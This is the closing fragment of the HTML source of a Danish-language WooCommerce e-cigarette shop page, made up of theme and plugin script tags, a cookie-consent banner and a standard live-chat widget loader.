var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_125b73466457a5da9b83e52c08355488","fragment_name":"wc_fragments_125b73466457a5da9b83e52c08355488","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.5.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=7.5.1" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.1" id="wd-sticky-sidebar-btn-js"></script>

		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">E-cigaret Europa.no bruger cookies. Vi gør dette for at forbedre din kundeoplevelse!</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type='text/javascript'>
document.tidioChatCode = "fyqogemvsevprna4yeoemjrcfjsystp8";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/fyqogemvsevprna4yeoemjrcfjsystp8.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>
